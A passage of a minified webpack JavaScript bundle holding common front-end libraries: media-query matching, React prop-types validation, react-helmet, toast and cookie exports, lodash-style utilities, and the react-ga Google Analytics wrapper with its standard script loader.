ject.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(0))},,,,,function(e,t,n){var r=n(348),o=n(172),i=n(836),a=n(716);e.exports=function(e,t){if(null==e)return{};var n=r(a(e),(function(e){return[e]}));return t=o(t),i(e,n,(function(e,n){return t(e,n[0])}))}},function(e,t,n){t.__esModule=!0,t.Helmet=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=f(n(0)),a=f(n(6)),u=f(n(1666)),l=f(n(1668)),s=n(1669),c=n(932);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v,m,y,g=(0,u.default)(s.reducePropsToState,s.handleClientStateChange,s.mapStateOnServer)((function(){return null})),b=(v=g,y=m=function(e){function t(){return d(this,t),h(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!(0,l.default)(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.NOSCRIPT:return{innerHTML:t};case c.TAG_NAMES.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,o=e.arrayTypeChildren,i=e.newChildProps,a=e.nestedChildren;return r({},o,((t={})[n.type]=[].concat(o[n.type]||[],[r({},i,this.mapNestedChildrenToProps(n,a))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,n,o=e.child,i=e.newProps,a=e.newChildProps,u=e.nestedChildren;switch(o.type){case c.TAG_NAMES.TITLE:return r({},i,((t={})[o.type]=u,t.titleAttributes=r({},a),t));case c.TAG_NAMES.BODY:return r({},i,{bodyAttributes:r({},a)});case c.TAG_NAMES.HTML:return r({},i,{htmlAttributes:r({},a)})}return r({},i,((n={})[o.type]=r({},a),n))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=r({},t);return Object.keys(e).forEach((function(t){var o;n=r({},n,((o={})[t]=e[t],o))})),n},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return i.default.Children.forEach(e,(function(e){if(e&&e.props){var o=e.props,i=o.children,a=p(o,["children"]),u=(0,s.convertReactPropstoHtmlAttributes)(a);switch(n.warnOnInvalidChildren(e,i),e.type){case c.TAG_NAMES.LINK:case c.TAG_NAMES.META:case c.TAG_NAMES.NOSCRIPT:case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:u,nestedChildren:i});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:u,nestedChildren:i})}}})),t=this.mapArrayTypeChildrenToProps(r,t)},t.prototype.render=function(){var e=this.props,t=e.children,n=p(e,["children"]),o=r({},n);return t&&(o=this.mapChildrenToProps(t,o)),i.default.createElement(v,o)},o(t,null,[{key:"canUseDOM",set:function(e){v.canUseDOM=e}}]),t}(i.default.Component),m.propTypes={base:a.default.object,bodyAttributes:a.default.object,children:a.default.oneOfType([a.default.arrayOf(a.default.node),a.default.node]),defaultTitle:a.default.string,defer:a.default.bool,encodeSpecialCharacters:a.default.bool,htmlAttributes:a.default.object,link:a.default.arrayOf(a.default.object),meta:a.default.arrayOf(a.default.object),noscript:a.default.arrayOf(a.default.object),onChangeClientState:a.default.func,script:a.default.arrayOf(a.default.object),style:a.default.arrayOf(a.default.object),title:a.default.string,titleAttributes:a.default.object,titleTemplate:a.default.string},m.defaultProps={defer:!0,encodeSpecialCharacters:!0},m.peek=v.peek,m.rewind=function(){var e=v.rewind();return e||(e=(0,s.mapStateOnServer)({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},y);b.renderStatic=b.rewind,t.Helmet=b,t.default=b},,function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1164)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.style=t.toast=t.ToastContainer=void 0;var r=a(n(1367)),o=a(n(1404)),i=n(620);function a(e){return e&&e.__esModule?e:{default:e}}t.ToastContainer=r.default,t.toast=o.default,t.style=i.defineStyle},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1361);Object.defineProperty(t,"Cookies",{enumerable:!0,get:function(){return a(r).default}});var o=n(1365);Object.defineProperty(t,"CookiesProvider",{enumerable:!0,get:function(){return a(o).default}});var i=n(1366);function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"withCookies",{enumerable:!0,get:function(){return a(i).default}})},,function(e,t,n){var r=n(831);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t,n){var r=n(606),o=n(357),i=n(1350),a=n(437),u=n(864),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},,,,,,function(e,t){e.exports=function(e){return e}},,,,,,function(e,t){e.exports=function(){}},function(e,t,n){var r=n(172),o=n(831);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},,,,,,function(e,t,n){var r=n(124),o=n(1692),i=n(827),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l,s,c,f,p,d,h=0,v=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=l,r=s;return l=s=void 0,h=t,f=e.apply(r,n)}function b(e){return h=e,p=setTimeout(w,t),v?g(e):f}function _(e){var n=e-d;return void 0===d||n>=t||n<0||m&&e-h>=c}function w(){var e=o();if(_(e))return x(e);p=setTimeout(w,function(e){var n=t-(e-d);return m?u(n,c-(e-h)):n}(e))}function x(e){return p=void 0,y&&l?g(e):(l=s=void 0,f)}function E(){var e=o(),n=_(e);if(l=arguments,s=this,d=e,n){if(void 0===p)return b(d);if(m)return clearTimeout(p),p=setTimeout(w,t),g(d)}return void 0===p&&(p=setTimeout(w,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,c=(m="maxWait"in n)?a(i(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),E.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=d=s=p=void 0},E.flush=function(){return void 0===p?f:x(o())},E}},function(e,t,n){var r=n(602),o=n(610),i=n(562),a=n(128);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),n=arguments[0],u=e;u--;)t[u-1]=arguments[u];return r(a(n)?i(n):[n],o(t,1))}},function(e,t,n){var r=n(172),o=n(1345);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,a=[],u=e.length;for(t=r(t,3);++i<u;){var l=e[i];t(l,i,e)&&(n.push(l),a.push(i))}return o(e,a),n}},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(e,t){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.warn("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/^\s+|\s+$/g,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.testModeAPI=t.OutboundLink=t.plugin=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.initialize=S,t.ga=O,t.set=T,t.send=k,t.pageview=C,t.modalview=P,t.timing=j,t.event=A,t.exception=M,t.outboundLink=R;var i=d(n(3)),a=d(n(6)),u=d(n(1)),l=d(n(7)),s=d(n(0)),c=d(n(8)),f=d(n(9)),p=d(n(10));function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function v(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var m=!1,y=!0,g=!1,b=!0,_=function(){var e;return g?f.default.ga.apply(f.default,arguments):window.ga?(e=window).ga.apply(e,arguments):(0,s.default)("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually")};function w(e){return(0,i.default)(e,y)}function x(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=n[0];"string"==typeof o?(!b&&Array.isArray(e)||_.apply(void 0,n),Array.isArray(e)&&e.forEach((function(e){_.apply(void 0,v([e+"."+o].concat(n.slice(1))))}))):(0,s.default)("ga command must be a string")}function E(e,t){e?(t&&(t.debug&&!0===t.debug&&(m=!0),!1===t.titleCase&&(y=!1)),t&&t.gaOptions?_("create",e,t.gaOptions):_("create",e,"auto")):(0,s.default)("gaTrackingID is required in initialize()")}function S(e,t){if(t&&!0===t.testMode)g=!0;else{if("undefined"==typeof window)return!1;(0,l.default)(t)}return b=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,Array.isArray(e)?e.forEach((function(e){"object"===(void 0===e?"undefined":o(e))?E(e.trackingId,e):(0,s.default)("All configs must be an object")})):E(e,t),!0}function O(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length>0&&(_.apply(void 0,t),m&&((0,c.default)("called ga('arguments');"),(0,c.default)("with arguments: "+JSON.stringify(t)))),window.ga}function T(e,t){e?"object"===(void 0===e?"undefined":o(e))?(0===Object.keys(e).length&&(0,s.default)("empty `fieldsObject` given to .set()"),x(t,"set",e),m&&((0,c.default)("called ga('set', fieldsObject);"),(0,c.default)("with fieldsObject: "+JSON.stringify(e)))):(0,s.default)("Expected `fieldsObject` arg to be an Object"):(0,s.default)("`fieldsObject` is required in .set()")}function k(e,t){x(t,"send",e),m&&((0,c.default)("called ga('send', fieldObject);"),(0,c.default)("with fieldObject: "+JSON.stringify(e)),(0,c.default)("with trackers: "+JSON.stringify(t)))}function C(e,t,n){if(e){var o=(0,u.default)(e);if(""!==o){var i={};if(n&&(i.title=n),x(t,"send",r({hitType:"pageview",page:o},i)),m){(0,c.default)("called ga('send', 'pageview', path);");var a="";n&&(a=" and title: "+n),(0,c.default)("with path: "+o+a)}}else(0,s.default)("path cannot be an empty string in .pageview()")}else(0,s.default)("path is required in .pageview()")}function P(e,t){if(e){var n=(0,a.default)((0,u.default)(e));if(""!==n){var r="/modal/"+n;x(t,"send","pageview",r),m&&((0,c.default)("called ga('send', 'pageview', path);"),(0,c.default)("with path: "+r))}else(0,s.default)("modalName cannot be an empty string or a single / in .modalview()")}else(0,s.default)("modalName is required in .modalview(modalName)")}function j(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.variable,r=e.value,o=e.label,i=arguments[1];if(t&&n&&r&&"number"==typeof r){var a={hitType:"timing",timingCategory:w(t),timingVar:w(n),timingValue:r};o&&(a.timingLabel=w(o)),k(a,i)}else(0,s.default)("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number")}function A(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1],n=e.category,r=e.action,o=e.label,i=e.value,a=e.nonInteraction,u=e.transport,l=h(e,["category","action","label","value","nonInteraction","transport"]);if(n&&r){var c={hitType:"event",eventCategory:w(n),eventAction:w(r)};o&&(c.eventLabel=w(o)),void 0!==i&&("number"!=typeof i?(0,s.default)("Expected `args.value` arg to be a Number."):c.eventValue=i),void 0!==a&&("boolean"!=typeof a?(0,s.default)("`args.nonInteraction` must be a boolean."):c.nonInteraction=a),void 0!==u&&("string"!=typeof u?(0,s.default)("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(u)&&(0,s.default)("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),c.transport=u)),Object.keys(l).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){c[e]=l[e]})),Object.keys(l).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){c[e]=l[e]})),k(c,t)}else(0,s.default)("args.category AND args.action are required in event()")}function M(e,t){var n=e.description,r=e.fatal,o={hitType:"exception"};n&&(o.exDescription=w(n)),void 0!==r&&("boolean"!=typeof r?(0,s.default)("`args.fatal` must be a boolean."):o.exFatal=r),k(o,t)}var N=t.plugin={require:function(e,t){if(e){var n=(0,u.default)(e);if(""!==n)if(t){if("object"!==(void 0===t?"undefined":o(t)))return void(0,s.default)("Expected `options` arg to be an Object");0===Object.keys(t).length&&(0,s.default)("Empty `options` given to .require()"),O("require",n,t),m&&(0,c.default)("called ga('require', '"+n+"', "+JSON.stringify(t))}else O("require",n),m&&(0,c.default)("called ga('require', '"+n+"');");else(0,s.default)("`name` cannot be an empty string in .require()")}else(0,s.default)("`name` is required in .require()")},execute:function(e,t){var n=void 0,r=void 0;if(1==(arguments.length<=2?0:arguments.length-2)?n=arguments.length<=2?void 0:arguments[2]:(r=arguments.length<=2?void 0:arguments[2],n=arguments.length<=3?void 0:arguments[3]),"string"!=typeof e)(0,s.default)("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)(0,s.default)("Expected `action` arg to be a String.");else{var o=e+":"+t;n=n||null,r&&n?(O(o,r,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)('actionType: "'+r+'" with payload: '+JSON.stringify(n)))):n?(O(o,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)("with payload: "+JSON.stringify(n)))):(O(o),m&&(0,c.default)("called ga('"+o+"');"))}}};function R(e,t,n){if("function"==typeof t)if(e&&e.label){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:w(e.label)},o=!1,i=setTimeout((function(){o=!0,t()}),250);r.hitCallback=function(){clearTimeout(i),o||t()},k(r,n)}else(0,s.default)("args.label is required in outboundLink()");else(0,s.default)("hitCallback function is required")}p.default.origTrackLink=p.default.trackLink,p.default.trackLink=R;var I=t.OutboundLink=p.default;t.testModeAPI=f.default,t.default={initialize:S,ga:O,set:T,send:k,pageview:C,modalview:P,timing:j,event:A,exception:M,plugin:N,outboundLink:R,OutboundLink:I,testModeAPI:f.default}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,r.default)(e)?((0,i.default)("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t?(0,o.default)(e):e};var r=a(n(4)),o=a(n(5)),i=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return/[^@]+@[^@]+/.test(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(a)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)}))};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r},a=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"/"===e.substring(0,1)?e.substring(1):e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,n,r,o,i,a,u;t=window,n=document,r="script",o=e&&e.gaAddress?e.gaAddress:"https://www.google-analytics.com/analytics.js",i="ga",t.GoogleAnalyticsObject=i,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,a=n.createElement(r),u=n.getElementsByTagName(r)[0],a.async=1,a.src=o,u.parentNode.insertBefore(a,u)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.info("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.gaCalls=[];t.default={calls:r,ga:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.push([].concat(t))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(11),a=s(i),u=s(n(12)),l=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof 